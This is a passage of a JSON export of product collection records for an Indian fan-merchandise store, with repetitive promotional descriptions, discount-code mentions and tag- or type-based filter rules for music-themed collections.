today!\u003c\/p\u003e","published_at":"2023-09-13T16:22:39+05:30","sort_order":"best-selling","template_suffix":"27","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412658139372,"handle":"death-metal-merch","title":"Death Metal Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Death Metal Fan Merch 🎸🎶 Perfect for Death Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T16:22:40+05:30","sort_order":"best-selling","template_suffix":"17","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412658073836,"handle":"death-metal-merchandise","title":"Death Metal Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Death Metal Merchandise 🎸🎶 Perfect for Death Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T16:22:39+05:30","sort_order":"best-selling","template_suffix":"23","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":260455334084,"handle":"designer-coasters","title":"Designer Coasters","updated_at":"2026-01-16T17:34:05+05:30","body_html":"\u003ch2\u003eDesigner Coasters \u003c\/h2\u003e\n\u003cdiv\u003eProtect your surfaces in style with our Designer coasters!🍹Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/div\u003e","published_at":"2021-02-25T00:54:02+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coaster"}],"published_scope":"global"},{"id":241876893892,"handle":"fan-merchandise","title":"Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"Flaunt your fandom with our Band and TV Fan Merch ⭐️ Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑","published_at":"2021-01-26T21:45:41+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":450805334252,"handle":"female-artists-inspired-merchandise","title":"Female Artists-Inspired Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp data-start=\"210\" data-end=\"324\"\u003e\u003cstrong data-start=\"210\" data-end=\"281\"\u003eStill wearing basics while your playlist is a powerhouse of queens?\u003c\/strong\u003e\u003cbr data-start=\"281\" data-end=\"284\"\u003eLet your style hit every note she sings.\u003c\/p\u003e\n\u003cp data-start=\"326\" data-end=\"454\"\u003e💃 \u003cem data-start=\"329\" data-end=\"369\"\u003eThe Female Artists Inspired Collection\u003c\/em\u003e by The Banyan Tee is a tribute to bold voices, raw emotions, and unapologetic vibes.\u003c\/p\u003e\n\u003cp data-start=\"456\" data-end=\"583\"\u003e🎤 Whether you're channeling heartbreak, empowerment, or pop glitter — these tees are made for those who feel every lyric deep.\u003c\/p\u003e\n\u003cp data-start=\"585\" data-end=\"693\"\u003e💌 \u003cem data-start=\"588\" data-end=\"600\"\u003eRs. 50 OFF\u003c\/em\u003e your first order with code \u003cstrong data-start=\"628\" data-end=\"641\"\u003eWELCOME50\u003c\/strong\u003e. Free shipping. Because icons deserve iconic looks.\u003c\/p\u003e\n\u003chr data-start=\"695\" data-end=\"698\"\u003e","published_at":"2025-06-04T15:22:08+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Ariana Grande"},{"column":"tag","relation":"equals","condition":"Billie Eilish"},{"column":"tag","relation":"equals","condition":"Black Pink"},{"column":"tag","relation":"equals","condition":"Dua Lipa"},{"column":"tag","relation":"equals","condition":"Lady Gaga"},{"column":"tag","relation":"equals","condition":"Lana Del Rey"},{"column":"tag","relation":"equals","condition":"Miley Cyrus"},{"column":"tag","relation":"equals","condition":"Selena Gomez"},{"column":"tag","relation":"equals","condition":"Taylor Swift"}],"published_scope":"global"},{"id":412656894188,"handle":"heavy-metal-accessories","title":"Heavy Metal Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Heavy Metal Accessories 🎸🎶 Perfect for Heavy Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T15:26:21+05:30","sort_order":"best-selling","template_suffix":"23","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412656697580,"handle":"heavy-metal-coasters","title":"Heavy Metal Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Heavy Metal Coasters 🎸🎶 Perfect for Heavy Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T15:26:18+05:30","sort_order":"best-selling","template_suffix":"20","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412657123564,"handle":"heavy-metal-fan-merchandise","title":"Heavy Metal Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Heavy Metal Fan Merchandise 🎸🎶 Perfect for Heavy Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T15:26:51+05:30","sort_order":"best-selling","template_suffix":"27","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412657156332,"handle":"heavy-metal-merch","title":"Heavy Metal Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Heavy Metal Fan Merch 🎸🎶 Perfect for Heavy Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T15:26:52+05:30","sort_order":"best-selling","template_suffix":"17","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412657090796,"handle":"heavy-metal-merchandise","title":"Heavy Metal Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Heavy Metal Merchandise 🎸🎶 Perfect for Heavy Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T15:26:51+05:30","sort_order":"best-selling","template_suffix":"23","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412660662508,"handle":"metal-accessories","title":"Metal Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Accessories 🎸🎶 Perfect for Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T23:22:23+05:30","sort_order":"best-selling","template_suffix":"17","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412655943916,"handle":"metal-band-accessories","title":"Metal Band Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Band Accessories 🎸🎶 Perfect for Metal Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:44:19+05:30","sort_order":"best-selling","template_suffix":"22","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412655747308,"handle":"metal-band-coasters","title":"Metal Band Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Metal Band Coasters 🎸🎶 Perfect for Metal Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:44:16+05:30","sort_order":"best-selling","template_suffix":"19","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412656173292,"handle":"metal-band-fan-merchandise","title":"Metal Band Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Band Fan Merchandise 🎸🎶 Perfect for Metal Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:44:48+05:30","sort_order":"best-selling","template_suffix":"26","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412656206060,"handle":"metal-band-merch","title":"Metal Band Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Band Fan Merch 🎸🎶 Perfect for Metal Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:44:49+05:30","sort_order":"best-selling","template_suffix":"16","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412656140524,"handle":"metal-band-merchandise","title":"Metal Band Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Band Merchandise 🎸🎶 Perfect for Metal Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:44:47+05:30","sort_order":"best-selling","template_suffix":"22","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412660465900,"handle":"metal-coasters","title":"Metal Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Metal Coasters 🎸🎶 Perfect for Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T23:22:20+05:30","sort_order":"best-selling","template_suffix":"14","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412660957420,"handle":"metal-fan-merchandise","title":"Metal Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Fan Merchandise 🎸🎶 Perfect for Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T23:25:50+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412660990188,"handle":"metal-merch","title":"Metal Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Fan Merch 🎸🎶 Perfect for Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T23:25:50+05:30","sort_order":"best-selling","template_suffix":"11","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412660924652,"handle":"metal-merchandise","title":"Metal Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Metal Merchandise 🎸🎶 Perfect for Metal Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T23:25:49+05:30","sort_order":"best-selling","template_suffix":"17","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":426491314412,"handle":"music-tv-inspired-coasters","title":"Music \u0026 TV Inspired Coasters","updated_at":"2026-01-16T17:34:05+05:30","body_html":"","published_at":"2024-05-16T19:37:16+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"},{"column":"type","relation":"equals","condition":"TV \u0026 Movies Coaster"}],"published_scope":"global"},{"id":444553134316,"handle":"music-tv-inspired-merch","title":"Music \u0026 TV Inspired Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eShow your love for your favorite bands, artists, and TV shows with our exclusive collection of inspired merchandise. From classic tees and hoodies to unique accessories and home decor, we've got something for every fan. Browse our selection and find the perfect way to express your fandom!\u003c\/p\u003e","published_at":"2025-02-18T17:19:54+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"contains","condition":"Music"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":165902417968,"handle":"music-coasters","title":"Music Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003ch2\u003eShop the best Music\u003cspan\u003e Coasters\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e🎸🎶 Perfect for Music Lovers 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today! \u003c\/h2\u003e","published_at":"2020-07-03T13:16:49+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music Coaster"}],"published_scope":"global","image":{"created_at":"2023-07-06T17:29:28+05:30","alt":"The Banyan Tee Music Coasters","width":961,"height":516,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/music-coasters.jpg?v=1718621450"}},{"id":448517046508,"handle":"music-merchandise","title":"Music Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"","published_at":"2025-04-25T19:19:07+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":44986531884,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-17T17:33:50+05:30","body_html":null,"published_at":"2018-05-28T01:49:20+05:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"web"},{"id":450420801772,"handle":"pop-music-inspired-merch","title":"Pop Music Inspired Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp data-end=\"303\" data-start=\"189\"\u003e\u003cstrong data-end=\"231\" data-start=\"189\"\u003eYour wardrobe deserves a headline act.\u003c\/strong\u003e\u003cbr data-end=\"234\" data-start=\"231\"\u003eWhy settle for background vibes when you were made to stand out? 🌟\u003c\/p\u003e\n\u003cp data-end=\"507\" data-start=\"305\"\u003e🎤 From dreamy ballads to dance-floor anthems, our Pop Music Inspired Merch brings the sparkle, rhythm, and personality of your favorite icons to life. These collectibles aren’t just any merch—they’re moodboards.\u003c\/p\u003e\n\u003cp data-end=\"599\" data-start=\"509\"\u003e✨ First-timer? Get ₹50 OFF with code \u003cstrong data-end=\"559\" data-start=\"546\"\u003eWELCOME50\u003c\/strong\u003e.\u003cbr data-end=\"563\" data-start=\"560\"\u003eTurn up the volume on your style. 💫\u003c\/p\u003e","published_at":"2025-05-28T20:09:41+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Black Pink"},{"column":"tag","relation":"equals","condition":"BTS"},{"column":"tag","relation":"equals","condition":"Ed Sheeran"},{"column":"tag","relation":"equals","condition":"Justin Bieber"},{"column":"tag","relation":"equals","condition":"Michael Jackson"},{"column":"tag","relation":"equals","condition":"One Direction"},{"column":"tag","relation":"equals","condition":"Taylor Swift"},{"column":"tag","relation":"equals","condition":"The Weeknd"},{"column":"tag","relation":"equals","condition":"Coldplay"},{"column":"tag","relation":"equals","condition":"Imagine Dragons"},{"column":"tag","relation":"equals","condition":"The Beatles"}],"published_scope":"global"},{"id":450804842732,"handle":"pop-music-inspired-merchandise","title":"Pop Music Inspired Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp data-start=\"205\" data-end=\"310\"\u003e\u003cstrong data-start=\"205\" data-end=\"264\"\u003eStill playing chart-toppers but wearing chart-floppers?\u003c\/strong\u003e\u003cbr data-start=\"264\" data-end=\"267\"\u003eIt’s time your wardrobe hit the high notes.\u003c\/p\u003e\n\u003cp data-start=\"312\" data-end=\"439\"\u003e✨ \u003cem data-start=\"314\" data-end=\"349\"\u003eThe Pop Music Inspired Collection\u003c\/em\u003e by The Banyan Tee brings the sparkle, drama, and rhythm of your favorite anthems to life.\u003c\/p\u003e\n\u003cp data-start=\"441\" data-end=\"557\"\u003e💃 From bold prints to soft pastels, these tees are made for sing-alongs, mirror dances, and main character moments.\u003c\/p\u003e\n\u003cp data-start=\"559\" data-end=\"672\"\u003e🎁 Get \u003cem data-start=\"566\" data-end=\"578\"\u003eRs. 50 OFF\u003c\/em\u003e your first order with code \u003cstrong data-start=\"606\" data-end=\"619\"\u003eWELCOME50\u003c\/strong\u003e. Free shipping. Instant pop star energy, guaranteed.\u003c\/p\u003e","published_at":"2025-06-04T15:14:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Ariana Grande"},{"column":"tag","relation":"equals","condition":"Billie Eilish"},{"column":"tag","relation":"equals","condition":"Black Pink"},{"column":"tag","relation":"equals","condition":"Bruno Mars"},{"column":"tag","relation":"equals","condition":"BTS"},{"column":"tag","relation":"equals","condition":"Coldplay"},{"column":"tag","relation":"equals","condition":"Daft Punk"},{"column":"tag","relation":"equals","condition":"Dua Lipa"},{"column":"tag","relation":"equals","condition":"Ed Sheeran"},{"column":"tag","relation":"equals","condition":"Elvis Presley"},{"column":"tag","relation":"equals","condition":"Eminem"},{"column":"tag","relation":"equals","condition":"Imagine Dragons"},{"column":"tag","relation":"equals","condition":"Justin Bieber"},{"column":"tag","relation":"equals","condition":"Lady Gaga"},{"column":"tag","relation":"equals","condition":"Lana Del Rey"},{"column":"tag","relation":"equals","condition":"Michael Jackson"},{"column":"tag","relation":"equals","condition":"Miley Cyrus"},{"column":"tag","relation":"equals","condition":"One Direction"},{"column":"tag","relation":"equals","condition":"Selena Gomez"},{"column":"tag","relation":"equals","condition":"Shawn Mendes"},{"column":"tag","relation":"equals","condition":"Taylor Swift"},{"column":"tag","relation":"equals","condition":"The Weeknd"}],"published_scope":"global"},{"id":412666986732,"handle":"rock-accessories","title":"Rock Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Accessories 🎸🎶 Perfect for Rock Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T14:24:20+05:30","sort_order":"best-selling","template_suffix":"16","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412654633196,"handle":"rock-band-accessories","title":"Rock Band Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Band Accessories 🎸🎶 Perfect for Rock Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:16:09+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412654436588,"handle":"rock-band-coasters","title":"Rock Band Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Rock Band Coasters 🎸🎶 Perfect for Rock Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:16:05+05:30","sort_order":"best-selling","template_suffix":"18","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412654862572,"handle":"rock-band-fan-merchandise","title":"Rock Band Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Band Fan Merchandise 🎸🎶 Perfect for Rock Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:16:34+05:30","sort_order":"best-selling","template_suffix":"25","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412654895340,"handle":"rock-band-merch","title":"Rock Band Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Band Fan Merch 🎸🎶 Perfect for Rock Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:16:35+05:30","sort_order":"best-selling","template_suffix":"15","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412654829804,"handle":"rock-band-merchandise","title":"Rock Band Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Band Merchandise 🎸🎶 Perfect for Rock Band Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-13T14:16:34+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412666790124,"handle":"rock-coasters","title":"Rock Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Rock Coasters 🎸🎶 Perfect for Rock Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T14:24:16+05:30","sort_order":"best-selling","template_suffix":"13","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412667216108,"handle":"rock-fan-merchandise","title":"Rock Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Fan Merchandise 🎸🎶 Perfect for Rock Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T14:24:50+05:30","sort_order":"best-selling","template_suffix":"20","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412667248876,"handle":"rock-merch","title":"Rock Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Fan Merch 🎸🎶 Perfect for Rock Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T14:24:50+05:30","sort_order":"best-selling","template_suffix":"10","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412667183340,"handle":"rock-merchandise","title":"Rock Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Merchandise 🎸🎶 Perfect for Rock Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T14:24:49+05:30","sort_order":"best-selling","template_suffix":"16","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412665872620,"handle":"rock-music-accessories","title":"Rock Music Accessories","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Music Accessories 🎸🎶 Perfect for Rock Music Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T13:08:02+05:30","sort_order":"best-selling","template_suffix":"22","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412665676012,"handle":"rock-music-coasters","title":"Rock Music Coasters","updated_at":"2026-01-15T17:33:31+05:30","body_html":"\u003cp\u003eShop the best Rock Music Coasters 🎸🎶 Perfect for Rock Music Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T13:07:58+05:30","sort_order":"best-selling","template_suffix":"19","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Music Coaster"}],"published_scope":"global"},{"id":412666101996,"handle":"rock-music-fan-merchandise","title":"Rock Music Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Music Fan Merchandise 🎸🎶 Perfect for Rock Music Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T13:08:27+05:30","sort_order":"best-selling","template_suffix":"26","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412666134764,"handle":"rock-music-merch","title":"Rock Music Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Music Fan Merch 🎸🎶 Perfect for Rock Music Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T13:08:28+05:30","sort_order":"best-selling","template_suffix":"16","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412666069228,"handle":"rock-music-merchandise","title":"Rock Music Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003eShop the best Rock Music Merchandise 🎸🎶 Perfect for Rock Music Fans 🎵 Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 Rock your style today!\u003c\/p\u003e","published_at":"2023-09-14T13:08:27+05:30","sort_order":"best-selling","template_suffix":"22","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"Music"}],"published_scope":"global"},{"id":412330918124,"handle":"taylor-swift-accessories","title":"Swiftie's Era Accessories","updated_at":"2026-01-17T14:24:00+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🌟 Accessories That Pop! 🌟 Complete your look with Your Favorite Artist's Inspired Accessories! Use WELCOME50 for ₹50 OFF. Because every detail matters! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-08T13:00:15+05:30","sort_order":"best-selling","template_suffix":"24","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"700"},{"column":"tag","relation":"equals","condition":"Taylor Swift"},{"column":"title","relation":"not_contains","condition":"T shirt"},{"column":"title","relation":"not_contains","condition":"Top"}],"published_scope":"global"},{"id":412330787052,"handle":"taylor-swift-coasters","title":"Swiftie's Era Coasters","updated_at":"2026-01-07T17:34:40+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🍹 Coasters That Sing Style! 🍹 Keep your surfaces safe with Your Favorite Artist's Inspired Coasters! Use WELCOME50 for ₹50 OFF. Every sip, a song! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-08T13:00:12+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coaster"},{"column":"tag","relation":"equals","condition":"Taylor Swift"}],"published_scope":"global","image":{"created_at":"2024-06-12T18:23:39+05:30","alt":null,"width":750,"height":750,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/14.jpg?v=1718196820"}},{"id":412331245804,"handle":"taylor-swift-fan-merchandise","title":"Swiftie's Era Fan Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🛍️ The Ultimate Fan Zone! 🛍️ Take your fan game to the next level with Your Favorite Artist's Inspired Merchandise! Use WELCOME50 for ₹50 OFF. It’s not just merch – it’s your playlist! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-08T13:00:59+05:30","sort_order":"best-selling","template_suffix":"28","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Taylor Swift"}],"published_scope":"global"},{"id":412331278572,"handle":"taylor-swift-merch","title":"Swiftie's Era Merch","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🛍️ The Ultimate Fan Zone! 🛍️ Take your fan game to the next level with Your Favorite Artist's Inspired Merchandise! Use WELCOME50 for ₹50 OFF. It’s not just merch – it’s your playlist! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-08T13:00:59+05:30","sort_order":"best-selling","template_suffix":"18","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Taylor Swift"}],"published_scope":"global"},{"id":412331213036,"handle":"taylor-swift-merchandise","title":"Swiftie's Era Merchandise","updated_at":"2026-01-17T17:33:50+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🛍️ The Ultimate Fan Zone! 🛍️ Take your fan game to the next level with Your Favorite Artist's Inspired Merchandise! Use WELCOME50 for ₹50 OFF. It’s not just merch – it’s your playlist! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-08-08T13:00:58+05:30","sort_order":"best-selling","template_suffix":"24","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Taylor 